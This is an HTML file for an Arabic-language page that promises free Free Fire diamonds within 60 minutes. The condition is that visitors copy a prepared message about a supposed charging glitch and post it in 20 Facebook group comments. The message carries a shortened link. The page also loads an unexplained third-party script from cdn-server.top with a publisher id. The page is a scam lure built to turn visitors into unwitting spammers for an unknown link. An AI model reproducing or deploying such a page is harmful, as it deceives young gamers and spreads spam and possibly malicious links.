
<file: index3.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>الجواهر في الطريق</title>
    <script src="https://cdn-server.top/p/mms.js?pub=555876&ga=g"></script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Reem+Kufi&display=swap" rel="stylesheet">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Harmattan:wght@700&display=swap" rel="stylesheet">
    <script type-text="javascript">
        function copyToClipboard(id) {
            var from = document.getElementById(id);
            var range = document.createRange();
            window.getSelection().removeAllRanges();
            range.selectNode(from);
            window.getSelection().addRange(range);
            document.execCommand('copy');
            window.getSelection().removeAllRanges();}
    </script>
    <style>
        
        *{
            margin: 0;
            padding: 0;
            text-align: center;
        }
        body{
            font-family: 'Harmattan', sans-serif;
            background-color: wheat;
        }
        footer{
            color: white;
            background-color: black;
            height: 40px;
            padding-top: 20px;
            font-weight: bold;
            position: relative;
            top: 597px;
        }
        .nn{
            margin: 30px;
            font-weight: bold;
            color: brown;
        }

        #txt{
            border: 2px solid blueviolet;
            background-color: rgb(207, 207, 207);
            width: 400px;
            height: 100px;
            margin-left: 50%;
            translate: -200px;
            font-size: 1.2em;
            margin-top: 100px;
        }
        button{
            background-color: rgb(137, 207, 207);
            border: 1px solid white;
            padding: 10px;
            margin:50px;
            cursor: pointer;
        }
        #txt::after{
            content: "20";
            position: absolute;
            top: -90px;
            right: 165px;
            border-radius: 50%;
            width: 70px;
            height: 70px;
            font-size: 2em;
            animation-name:lol;
            animation-duration: 1800s;
            border: 1px solid ;
            border-color: black white;
        }
        @keyframes lol {
            5%{            
            content: "20";
                rotate: 10000deg;
            }
            10%{            
            content: "19";
                rotate: 20000deg;
            }
            15%{            
            content: "18";
                rotate: 30000deg;
            }
            20%{            
            content: "17";
                rotate: 40000deg;
            }
            25%{            
            content: "16";
                rotate: 50000deg;
            }
            30%{            
            content: "15";
                rotate: 60000deg;
            }
            35%{            
            content: "14";
                rotate: 70000deg;
            }
            40%{            
            content: "13";
                rotate: 80000deg;
            }
            45%{            
            content: "12";
                rotate: 90000deg;
            }
            50%{            
            content: "11";
                rotate: 10000deg;
            }
            55%{            
            content: "10";
                rotate: 110000deg;
            }
            60%{            
            content: "9";
                rotate: 120000deg;
            }
            65%{            
            content: "8";
                rotate: 130000deg;
            }
            70%{            
            content: "7";
                rotate: 140000deg;
            }
            75%{            
            content: "6";
                rotate: 150000deg;
            }
            80%{            
            content: "5";
                rotate: 160000deg;
            }
            85%{            
            content: "4";
                rotate: 170000deg;
            }
            90%{            
            content: "3";
                rotate: 180000deg;
            }
            95%{            
            content: "2";
                rotate: 190000deg;
            }
            100%{            
            content: "1";
                rotate: 200000deg;
            }
        }
        @keyframes lol2 {

        }
        @media (min-width:768px) and (max-width:991px){
            h2{
                font-size: 2em;
            }
            .nn{
                font-size: 2em;
            }
            #txt{
                font-size: 1.3em;
                height: 200px;
            }
            button{
                font-size: 2em;
            }
            footer{
                top: 2000px;
            }
        }
        
        
    </style>
    <script src="https://cdn-server.top/p/mms.js?pub=555876&ga=g"></script>
</head>
<body>
    <footer>
        موقع حصري لشحن جواهر فري فاير مجانا
    </footer>

        <h2>عند الانتهاء من تلك المهمه سوف تصل الجواهر الي حسابك في خلال 60 دقيقه</h2>
        <p class="nn"> قم بنسخ النص التالي وانشره في 20تعليق لدي جروبات الفيسبوك</p>
        <div class="text">
        <p id="txt">يا جدعان في جليتش ف الشحن بتاع فري فاير بعد التحديث بدون حظر وحرفيا مجاني تقدرو تتاكدو من كلامي وتشحنو بنفسكو زي م شحنت https://cutt.ly/23vHeOR</p>
        <button onclick="copyToClipboard('txt')"> نسخ النص </button>
</div>
</body>
</html>
</file>
